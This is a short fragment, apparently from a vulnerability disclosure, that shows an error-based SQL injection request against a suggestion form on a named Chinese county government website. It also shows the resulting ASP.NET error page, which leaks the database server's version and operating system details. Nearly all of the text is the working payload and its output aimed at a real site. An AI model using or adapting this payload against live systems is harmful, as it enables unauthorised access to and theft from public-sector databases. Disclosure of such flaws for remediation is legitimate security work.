 www.hengshan.gov.cn/sssweb/SuggestionCollection/PostSuggestion.aspx?ID=1'+and+1=@@version+and+'a'='a
Server Error in '/sssweb' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Evaluation Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.